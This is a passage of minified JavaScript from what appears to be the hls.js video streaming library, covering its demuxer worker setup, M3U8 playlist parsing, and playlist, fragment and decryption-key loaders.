"+a[e][t].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+n.main.map((function(e){return JSON.stringify(e)+": "+a.main[e].toString()})).join(",")+"}))(self);";var d=new window.Blob([l],{type:"text/javascript"});if(t.bare)return d;var u=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(d),c=new window.Worker(u);return c.objectURL=u,c}},function(e,t,r){"use strict";r.r(t);var i=r(9),a=r(1),n=r(0),s=r(8);t.default=function(e){var t=new s.EventEmitter;t.trigger=function(e){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.emit.apply(t,[e,e].concat(i))},t.off=function(e){for(var r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.removeListener.apply(t,[e].concat(i))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);e.demuxer=new i.a(t,s.typeSupported,o,s.vendor),Object(n.a)(o.debug),r("init",null);break;case"demux":e.demuxer.push(s.data,s.decryptdata,s.initSegment,s.audioCodec,s.videoCodec,s.timeOffset,s.discontinuity,s.trackSwitch,s.contiguous,s.duration,s.accurateTimeOffset,s.defaultInitPTS)}})),t.on(a.a.FRAG_DECRYPTED,r),t.on(a.a.FRAG_PARSING_INIT_SEGMENT,r),t.on(a.a.FRAG_PARSED,r),t.on(a.a.ERROR,r),t.on(a.a.FRAG_PARSING_METADATA,r),t.on(a.a.FRAG_PARSING_USERDATA,r),t.on(a.a.INIT_PTS_FOUND,r),t.on(a.a.FRAG_PARSING_DATA,(function(t,r){var i=[],a={event:t,data:r};r.data1&&(a.data1=r.data1.buffer,i.push(r.data1.buffer),delete r.data1),r.data2&&(a.data2=r.data2.buffer,i.push(r.data2.buffer),delete r.data2),e.postMessage(a,i)}))}},function(e,t,r){"use strict";r.r(t);var i={};r.r(i),r.d(i,"newCue",(function(){return vt}));var a,n,s=r(6),o=r(2),l=r(3),d=r(1),u=r(0),c={hlsEventGeneric:!0,hlsHandlerDestroying:!0,hlsHandlerDestroyed:!0},h=function(){function e(e){this.hls=void 0,this.handledEvents=void 0,this.useGenericHandler=void 0,this.hls=e,this.onEvent=this.onEvent.bind(this);for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];this.handledEvents=r,this.useGenericHandler=!0,this.registerListeners()}var t=e.prototype;return t.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},t.onHandlerDestroying=function(){},t.onHandlerDestroyed=function(){},t.isEventHandler=function(){return"object"==typeof this.handledEvents&&this.handledEvents.length&&"function"==typeof this.onEvent},t.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach((function(e){if(c[e])throw new Error("Forbidden event-name: "+e);this.hls.on(e,this.onEvent)}),this)},t.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach((function(e){this.hls.off(e,this.onEvent)}),this)},t.onEvent=function(e,t){this.onEventGeneric(e,t)},t.onEventGeneric=function(e,t){try{(function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)}).call(this,e,t).call()}catch(t){u.b.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),this.hls.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},e}();!function(e){e.MANIFEST="manifest",e.LEVEL="level",e.AUDIO_TRACK="audioTrack",e.SUBTITLE_TRACK="subtitleTrack"}(a||(a={})),function(e){e.MAIN="main",e.AUDIO="audio",e.SUBTITLE="subtitle"}(n||(n={}));var f=r(10);function g(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var p,v=function(){function e(e,t){this._uri=null,this.baseuri=void 0,this.reluri=void 0,this.method=null,this.key=null,this.iv=null,this.baseuri=e,this.reluri=t}var t,r,i;return t=e,(r=[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=Object(s.buildAbsoluteURL)(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}])&&g(t.prototype,r),i&&g(t,i),e}();function m(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}!function(e){e.AUDIO="audio",e.VIDEO="video"}(p||(p={}));var y=function(){function e(){var e;this._url=null,this._byteRange=null,this._decryptdata=null,this._elementaryStreams=((e={})[p.AUDIO]=!1,e[p.VIDEO]=!1,e),this.deltaPTS=0,this.rawProgramDateTime=null,this.programDateTime=null,this.title=null,this.tagList=[],this.cc=void 0,this.type=void 0,this.relurl=void 0,this.baseurl=void 0,this.duration=void 0,this.start=void 0,this.sn=0,this.urlId=0,this.level=0,this.levelkey=void 0,this.loader=void 0}var t,r,i,a=e.prototype;return a.setByteRange=function(e,t){var r=e.split("@",2),i=[];1===r.length?i[0]=t?t.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},a.addElementaryStream=function(e){this._elementaryStreams[e]=!0},a.hasElementaryStream=function(e){return!0===this._elementaryStreams[e]},a.createInitializationVector=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},a.setDecryptDataFromLevelKey=function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&((r=new v(e.baseuri,e.reluri)).method=e.method,r.iv=this.createInitializationVector(t)),r},t=e,(r=[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=Object(s.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e}},{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var e=this.sn;"number"!=typeof e&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&u.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),e=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,e)}return this._decryptdata}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(l.a)(this.programDateTime))return null;var e=Object(l.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*e}},{key:"encrypted",get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)}}])&&m(t.prototype,r),i&&m(t,i),e}();function b(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var T=function(){function e(e){this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}var t,r,i;return t=e,(r=[{key:"hasProgramDateTime",get:function(){return!(!this.fragments[0]||!Object(l.a)(this.fragments[0].programDateTime))}}])&&b(t.prototype,r),i&&b(t,i),e}(),E=/^(\d+)x(\d+)$/,S=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,_=function(){function e(t){for(var r in"string"==typeof t&&(t=e.parseAttrList(t)),t)t.hasOwnProperty(r)&&(this[r]=t[r])}var t=e.prototype;return t.decimalInteger=function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},t.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t},t.decimalFloatingPoint=function(e){return parseFloat(this[e])},t.enumeratedString=function(e){return this[e]},t.decimalResolution=function(e){var t=E.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},e.parseAttrList=function(e){var t,r={};for(S.lastIndex=0;null!==(t=S.exec(e));){var i=t[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r},e}(),A={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}};function R(e,t){return MediaSource.isTypeSupported((t||"video")+'/mp4;codecs="'+e+'"')}var w=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,L=/#EXT-X-MEDIA:(.*)/g,k=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)([\S+ ?]+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),D=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,C=/\.(mp4|m4s|m4v|m4a)$/i,O=function(){function e(){}return e.findGroup=function(e,t){for(var r=0;r<e.length;r++){var i=e[r];if(i.id===t)return i}},e.convertAVC1ToAVCOTI=function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},e.resolve=function(e,t){return s.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},e.parseMasterPlaylist=function(t,r){var i,a=[];function n(e,t){["video","audio"].forEach((function(r){var i=e.filter((function(e){return function(e,t){var r=A[t];return!!r&&!0===r[e.slice(0,4)]}(e,r)}));if(i.length){var a=i.filter((function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)}));t[r+"Codec"]=a.length>0?a[0]:i[0],e=e.filter((function(e){return-1===i.indexOf(e)}))}})),t.unknownCodecs=e}for(w.lastIndex=0;null!=(i=w.exec(t));){var s={},o=s.attrs=new _(i[1]);s.url=e.resolve(i[2],r);var l=o.decimalResolution("RESOLUTION");l&&(s.width=l.width,s.height=l.height),s.bitrate=o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),s.name=o.NAME,n([].concat((o.CODECS||"").split(/[ ,]+/)),s),s.videoCodec&&-1!==s.videoCodec.indexOf("avc1")&&(s.videoCodec=e.convertAVC1ToAVCOTI(s.videoCodec)),a.push(s)}return a},e.parseMasterPlaylistMedia=function(t,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(L.lastIndex=0;null!==(n=L.exec(t));){var l=new _(n[1]);if(l.TYPE===i){var d={id:o++,groupId:l["GROUP-ID"],name:l.NAME||l.LANGUAGE,type:i,default:"YES"===l.DEFAULT,autoselect:"YES"===l.AUTOSELECT,forced:"YES"===l.FORCED,lang:l.LANGUAGE};if(l.URI&&(d.url=e.resolve(l.URI,r)),a.length){var u=e.findGroup(a,d.groupId);d.audioCodec=u?u.codec:a[0].codec}s.push(d)}}return s},e.parseLevelPlaylist=function(e,t,r,i,a){var n,s,o,d=0,c=0,h=new T(t),f=0,g=null,p=new y,m=null;for(k.lastIndex=0;null!==(n=k.exec(e));){var b=n[1];if(b){p.duration=parseFloat(b);var E=(" "+n[2]).slice(1);p.title=E||null,p.tagList.push(E?["INF",b,E]:["INF",b])}else if(n[3]){if(Object(l.a)(p.duration)){var S=d++;p.type=i,p.start=c,o&&(p.levelkey=o),p.sn=S,p.level=r,p.cc=f,p.urlId=a,p.baseurl=t,p.relurl=(" "+n[3]).slice(1),I(p,g),h.fragments.push(p),g=p,c+=p.duration,p=new y}}else if(n[4]){var A=(" "+n[4]).slice(1);g?p.setByteRange(A,g):p.setByteRange(A)}else if(n[5])p.rawProgramDateTime=(" "+n[5]).slice(1),p.tagList.push(["PROGRAM-DATE-TIME",p.rawProgramDateTime]),null===m&&(m=h.fragments.length);else{if(!(n=n[0].match(D))){u.b.warn("No matches on slow regex match for level playlist!");continue}for(s=1;s<n.length&&void 0===n[s];s++);var R=(" "+n[s+1]).slice(1),w=(" "+n[s+2]).slice(1);switch(n[s]){case"#":p.tagList.push(w?[R,w]:[R]);break;case"PLAYLIST-TYPE":h.type=R.toUpperCase();break;case"MEDIA-SEQUENCE":d=h.startSN=parseInt(R);break;case"TARGETDURATION":h.targetduration=parseFloat(R);break;case"VERSION":h.version=parseInt(R);break;case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"DIS":f++,p.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":f=parseInt(R);break;case"KEY":var L=new _(R),O=L.enumeratedString("METHOD"),P=L.URI,x=L.hexadecimalInteger("IV");O&&(o=new v(t,P),P&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(O)>=0&&(o.method=O,o.key=null,o.iv=x));break;case"START":var M=new _(R).decimalFloatingPoint("TIME-OFFSET");Object(l.a)(M)&&(h.startTimeOffset=M);break;case"MAP":var F=new _(R);p.relurl=F.URI,F.BYTERANGE&&p.setByteRange(F.BYTERANGE),p.baseurl=t,p.level=r,p.type=i,p.sn="initSegment",h.initSegment=p,(p=new y).rawProgramDateTime=h.initSegment.rawProgramDateTime;break;default:u.b.warn("line parsed but not handled: "+n)}}}return(p=g)&&!p.relurl&&(h.fragments.pop(),c-=p.duration),h.totalduration=c,h.averagetargetduration=c/h.fragments.length,h.endSN=d-1,h.startCC=h.fragments[0]?h.fragments[0].cc:0,h.endCC=f,!h.initSegment&&h.fragments.length&&h.fragments.every((function(e){return C.test(e.relurl)}))&&(u.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(p=new y).relurl=h.fragments[0].relurl,p.baseurl=t,p.level=r,p.type=i,p.sn="initSegment",h.initSegment=p,h.needSidxRanges=!0),m&&function(e,t){for(var r=e[t],i=t-1;i>=0;i--){var a=e[i];a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(h.fragments,m),h},e}();function I(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime),Object(l.a)(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}var P=window.performance,x=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADING,d.a.LEVEL_LOADING,d.a.AUDIO_TRACK_LOADING,d.a.SUBTITLE_TRACK_LOADING)||this).loaders={},r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.canHaveQualityLevels=function(e){return e!==a.AUDIO_TRACK&&e!==a.SUBTITLE_TRACK},i.mapContextToLevelType=function(e){switch(e.type){case a.AUDIO_TRACK:return n.AUDIO;case a.SUBTITLE_TRACK:return n.SUBTITLE;default:return n.MAIN}},i.getResponseUrl=function(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r};var s=i.prototype;return s.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,a=new(r||i)(t);return e.loader=a,this.loaders[e.type]=a,a},s.getInternalLoader=function(e){return this.loaders[e.type]},s.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},s.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},s.destroy=function(){this.destroyInternalLoaders(),e.prototype.destroy.call(this)},s.onManifestLoading=function(e){this.load({url:e.url,type:a.MANIFEST,level:0,id:null,responseType:"text"})},s.onLevelLoading=function(e){this.load({url:e.url,type:a.LEVEL,level:e.level,id:e.id,responseType:"text"})},s.onAudioTrackLoading=function(e){this.load({url:e.url,type:a.AUDIO_TRACK,level:null,id:e.id,responseType:"text"})},s.onSubtitleTrackLoading=function(e){this.load({url:e.url,type:a.SUBTITLE_TRACK,level:null,id:e.id,responseType:"text"})},s.load=function(e){var t=this.hls.config;u.b.debug("Loading playlist of type "+e.type+", level: "+e.level+", id: "+e.id);var r,i,n,s,o=this.getInternalLoader(e);if(o){var l=o.context;if(l&&l.url===e.url)return u.b.trace("playlist request ongoing"),!1;u.b.warn("aborting previous loader for type: "+e.type),o.abort()}switch(e.type){case a.MANIFEST:r=t.manifestLoadingMaxRetry,i=t.manifestLoadingTimeOut,n=t.manifestLoadingRetryDelay,s=t.manifestLoadingMaxRetryTimeout;break;case a.LEVEL:r=0,s=0,n=0,i=t.levelLoadingTimeOut;break;default:r=t.levelLoadingMaxRetry,i=t.levelLoadingTimeOut,n=t.levelLoadingRetryDelay,s=t.levelLoadingMaxRetryTimeout}o=this.createInternalLoader(e);var d={timeout:i,maxRetry:r,retryDelay:n,maxRetryDelay:s},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return u.b.debug("Calling internal loader delegate for URL: "+e.url),o.load(e,d,c),!0},s.loadsuccess=function(e,t,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this._handleSidxRequest(e,r),void this._handlePlaylistLoaded(e,t,r,i);if(this.resetInternalLoader(r.type),"string"!=typeof e.data)throw new Error('expected responseType of "text" for PlaylistLoader');var a=e.data;t.tload=P.now(),0===a.indexOf("#EXTM3U")?a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this._handleTrackOrLevelPlaylist(e,t,r,i):this._handleMasterPlaylist(e,t,r,i):this._handleManifestParsingError(e,r,"no EXTM3U delimiter",i)},s.loaderror=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!1,e)},s.loadtimeout=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!0)},s._handleMasterPlaylist=function(e,t,r,a){var n=this.hls,s=e.data,o=i.getResponseUrl(e,r),l=O.parseMasterPlaylist(s,o);if(l.length){var c=l.map((function(e){return{id:e.attrs.AUDIO,codec:e.audioCodec}})),h=O.parseMasterPlaylistMedia(s,o,"AUDIO",c),f=O.parseMasterPlaylistMedia(s,o,"SUBTITLES");if(h.length){var g=!1;h.forEach((function(e){e.url||(g=!0)})),!1===g&&l[0].audioCodec&&!l[0].attrs.AUDIO&&(u.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),h.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1}))}n.trigger(d.a.MANIFEST_LOADED,{levels:l,audioTracks:h,subtitles:f,url:o,stats:t,networkDetails:a})}else this._handleManifestParsingError(e,r,"no level found in manifest",a)},s._handleTrackOrLevelPlaylist=function(e,t,r,n){var s=this.hls,o=r.id,u=r.level,c=r.type,h=i.getResponseUrl(e,r),f=Object(l.a)(o)?o:0,g=Object(l.a)(u)?u:f,p=i.mapContextToLevelType(r),v=O.parseLevelPlaylist(e.data,h,g,p,f);if(v.tload=t.tload,c===a.MANIFEST){var m={url:h,details:v};s.trigger(d.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:h,stats:t,networkDetails:n})}if(t.tparsed=P.now(),v.needSidxRanges){var y=v.initSegment.url;this.load({url:y,isSidxRequest:!0,type:c,level:u,levelDetails:v,id:o,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}else r.levelDetails=v,this._handlePlaylistLoaded(e,t,r,n)},s._handleSidxRequest=function(e,t){if("string"==typeof e.data)throw new Error("sidx request must be made with responseType of array buffer");var r=f.a.parseSegmentIndex(new Uint8Array(e.data));if(r){var i=r.references,a=t.levelDetails;i.forEach((function(e,t){var r=e.info;if(a){var i=a.fragments[t];0===i.byteRange.length&&i.setByteRange(String(1+r.end-r.start)+"@"+String(r.start))}})),a&&a.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}},s._handleManifestParsingError=function(e,t,r,i){this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.MANIFEST_PARSING_ERROR,fatal:!0,url:e.url,reason:r,networkDetails:i})},s._handleNetworkError=function(e,t,r,i){var n,s;void 0===r&&(r=!1),void 0===i&&(i=null),u.b.info("A network error occured while loading a "+e.type+"-type playlist");var l=this.getInternalLoader(e);switch(e.type){case a.MANIFEST:n=r?o.a.MANIFEST_LOAD_TIMEOUT:o.a.MANIFEST_LOAD_ERROR,s=!0;break;case a.LEVEL:n=r?o.a.LEVEL_LOAD_TIMEOUT:o.a.LEVEL_LOAD_ERROR,s=!1;break;case a.AUDIO_TRACK:n=r?o.a.AUDIO_TRACK_LOAD_TIMEOUT:o.a.AUDIO_TRACK_LOAD_ERROR,s=!1;break;default:s=!1}l&&(l.abort(),this.resetInternalLoader(e.type));var c={type:o.b.NETWORK_ERROR,details:n,fatal:s,url:e.url,loader:l,context:e,networkDetails:t};i&&(c.response=i),this.hls.trigger(d.a.ERROR,c)},s._handlePlaylistLoaded=function(e,t,r,n){var s=r.type,o=r.level,l=r.id,u=r.levelDetails;if(u&&u.targetduration)if(i.canHaveQualityLevels(r.type))this.hls.trigger(d.a.LEVEL_LOADED,{details:u,level:o||0,id:l||0,stats:t,networkDetails:n});else switch(s){case a.AUDIO_TRACK:this.hls.trigger(d.a.AUDIO_TRACK_LOADED,{details:u,id:l,stats:t,networkDetails:n});break;case a.SUBTITLE_TRACK:this.hls.trigger(d.a.SUBTITLE_TRACK_LOADED,{details:u,id:l,stats:t,networkDetails:n})}else this._handleManifestParsingError(e,r,"invalid target duration",n)},i}(h);var M=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FRAG_LOADING)||this).loaders={},r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){var t=this.loaders;for(var r in t){var i=t[r];i&&i.destroy()}this.loaders={},e.prototype.destroy.call(this)},a.onFragLoading=function(e){var t=e.frag,r=t.type,i=this.loaders,a=this.hls.config,n=a.fLoader,s=a.loader;t.loaded=0;var o,d,c,h=i[r];h&&(u.b.warn("abort previous fragment loader for type: "+r),h.abort()),h=i[r]=t.loader=a.fLoader?new n(a):new s(a),o={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var f=t.byteRangeStartOffset,g=t.byteRangeEndOffset;Object(l.a)(f)&&Object(l.a)(g)&&(o.rangeStart=f,o.rangeEnd=g),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},c={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},h.load(o,d,c)},a.loadsuccess=function(e,t,r,i){void 0===i&&(i=null);var a=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(d.a.FRAG_LOADED,{payload:a,frag:n,stats:t,networkDetails:i})},a.loaderror=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},a.loadtimeout=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},a.loadprogress=function(e,t,r,i){void 0===i&&(i=null);var a=t.frag;a.loaded=e.loaded,this.hls.trigger(d.a.FRAG_LOAD_PROGRESS,{frag:a,stats:e,networkDetails:i})},i}(h);var F=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.KEY_LOADING)||this).loaders={},r.decryptkey=null,r.decrypturl=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){for(var t in this.loaders){var r=this.loaders[t];r&&r.destroy()}this.loaders={},e.prototype.destroy.call(this)},a.onKeyLoading=function(e){var t=e.frag,r=t.type,i=this.loaders[r];if(t.decryptdata){var a=t.decryptdata.uri;if(a!==this.decrypturl||null===this.decryptkey){var n=this.hls.config;if(i&&(u.b.warn("abort previous key loader for type:"+r),i.abort()),!a)return void u.b.warn("key uri is falsy");t.loader=this.loaders[r]=new n.loader(n),this.decrypturl=a,this.decryptkey=null;var s={url:a,frag:t,responseType:"arraybuffer"},o={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:n.fragLoadingRetryDelay,maxRetryDelay:n.fragLoadingMaxRetryTimeout},l={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};t.loader.load(s,o,l)}else this.decryptkey&&(t.decryptdata.key=this.decryptkey,this.hls.trigger(d.a.KEY_LOADED,{frag:t}))}else u.b.warn("Missing decryption data on fragment in onKeyLoading")},a.loadsuccess=function(e,t,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,delete this.loaders[i.type],this.hls.trigger(d.a.KEY_LOADED,{frag:i})):u.b.error("after key load, decryptdata unset")},a.loaderror=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},a.loadtimeout=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},i}(h);var U="NOT_LOADED",N="APPENDING",B="PARTIAL",G="OK",K=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.BUFFER_APPENDED,d.a.FRAG_BUFFERED,d.a.FRAG_LOADED)||this).bufferPadding=.2,r.fragments=Object.create(null),r.timeRanges=Object.create(null),r.config=t.config,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.config=null,h.prototype.destroy.call(this),e.prototype.destroy.call(this)},a.getBufferedFrag=function(e,t){var r=this.fragments,i=Object.keys(r).filter((function(i){var a=r[i];if(a.body.type!==t)return!1;if(!a.buffered)return!1;var n=a.body;return n.startPTS<=e&&e<=n.endPTS}));if(0===i.length)return null;var a=i.pop();return r[a].body},a.detectEvictedFragments=function(e,t){var r,i,a=this;Object.keys(this.fragments).forEach((function(n){var s=a.fragments[n];if(!0===s.buffered){var o=s.range[e];if(o){r=o.time;for(var l=0;l<r.length;l++)if(i=r[l],!1===a.isTimeBuffered(i.startPTS,i.endPTS,t)){a.removeFragment(s.body);break}}}}))},a.detectPartialFragments=function(e){var t=this,r=this.getFragmentKey(e),i=this.fragments[r];i&&(i.buffered=!0,Object.keys(this.timeRanges).forEach((function(r){if(e.hasElementaryStream(r)){var a=t.timeRanges[r];i.range[r]=t.getBufferedTimes(e.startPTS,e.endPTS,a)}})))},a.getBufferedTimes=function(e,t,r){for(var i,a,n=[],s=!1,o=0;o<r.length;o++){if(i=r.start(o)-this.bufferPadding,a=r.end(o)+this.bufferPadding,e>=i&&t<=a){n.push({startPTS:Math.max(e,r.start(o)),endPTS:Math.min(t,r.end(o))});break}if(e<a&&t>i)n.push({startPTS:Math.max(e,r.start(o)),endPTS:Math.min(t,r.end(o))}),s=!0;else if(t<=i)break}return{time:n,partial:s}},a.getFragmentKey=function(e){return e.type+"_"+e.level+"_"+e.urlId+"_"+e.sn},a.getPartialFragment=function(e){var t,r,i,a=this,n=null,s=0;return Object.keys(this.fragments).forEach((function(o){var l=a.fragments[o];a.isPartial(l)&&(r=l.body.startPTS-a.bufferPadding,i=l.body.endPTS+a.bufferPadding,e>=r&&e<=i&&(t=Math.min(e-r,i-e),s<=t&&(n=l.body,s=t)))})),n},a.getState=function(e){var 